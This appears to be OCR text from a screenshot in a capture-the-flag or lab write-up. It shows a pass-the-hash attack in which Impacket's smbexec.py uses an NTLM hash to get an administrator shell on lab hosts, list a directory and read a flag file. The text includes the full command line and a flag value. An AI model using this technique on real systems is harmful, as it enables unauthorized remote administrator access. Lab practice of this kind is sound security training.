 examples — Python smbexec.py -hashes :04d93ffd6f5f6e4490e0de23f...
...ministrator@172.22.6.12 -codec gbk
...strator@172.22.6.25 -codec gbk
You have mail.
[DawnT0wn@DawnT0wn examples % python3 smbexec.py -hashes :04d93ffd6f5f6e4490e0de2]
3f240a5e9 xiaorang.lab/administrator@172.22.6.25 -codec gbk
Impacket v0.12.0.dev1+20240723.121155.ff1725a - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
[C:\Windows\system32>dir C:\Users\administrator\flag ]
驱动器 C 中的卷没有标签。
卷的序列号是 EC84-F897
C:\Users\administrator\flag 的目录
2022/06/29  09:48    <DIR>          .
2022/06/29  09:48    <DIR>          ..
2024/09/26  20:06               247 flag03.txt
1 个文件            247 字节
2 个目录 30,115,160,064 可用字节
[C:\Windows\system32>type C:\Users\administrator\flag\flag03.txt ]
flag03: flag{8d36b353-80c5-4031-8304-a069a326806d}
Maybe you can find something interesting on this server.
=======================================